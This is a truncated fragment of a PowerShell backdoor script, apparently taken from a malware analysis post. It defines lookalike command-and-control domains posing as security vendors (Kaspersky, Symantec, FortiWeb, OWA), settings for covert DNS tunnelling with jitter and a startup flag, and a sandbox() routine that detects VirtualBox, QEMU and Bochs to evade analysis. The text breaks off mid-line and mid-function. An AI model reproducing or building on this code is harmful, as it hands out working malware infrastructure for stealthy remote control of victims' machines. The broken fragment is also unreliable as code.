 $ErrorActionPreference = "silentlycontinue"
$Global:domainList =
"anyconnect.stream","bigip.stream","fortiweb.download","kaspersky.science","microtik.stream","owa365.bid","symanteclive.download","windowsdefende
$Global:domain = $Global:domainList[0]
$Global:server = ''
$Global:min_query_size = 30
$Global:max_query_size = 43
$Global:sleep = 3
$Global:jitter = 20
$Global:id = ''
$Global:hasGarbage = "0";
$Global:hasstartup = "1";
$Global:powershellScripts = New-Object Collections.ArrayList
$win7 = $false
$Global:sleepPerRequest = 1;
$Global:max_request = 100;
$Global:request_counter = 0;
$Global:queryTypes = "A","AAAA","AC","CNAME","MX","TXT","SRV","SOA";
$Global:mode =  "";
$Global:hybridMode =  $true;
$Global:useAC = $false;
$Global:queryTimeout = 5;
function sandbox()
{
$memorySizeLimit = 2900000000
$queries = New-Object System.Collections.ArrayList
$queries.Add("select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VBOX%'") | Out-Null
$queries.Add("select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%bochs%'") | Out-Null
$queries.Add("select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%qemu%'") | Out-Null
$queries.Add("select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VirtualBox%'") | Out-Null
$queries.Add("select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VM%'") | Out-Null
foreach ($query in $queries)
{
$result = ''; Clear-Variable result;
$result = Get-WmiObject -Query $query
if ($result)
先知社区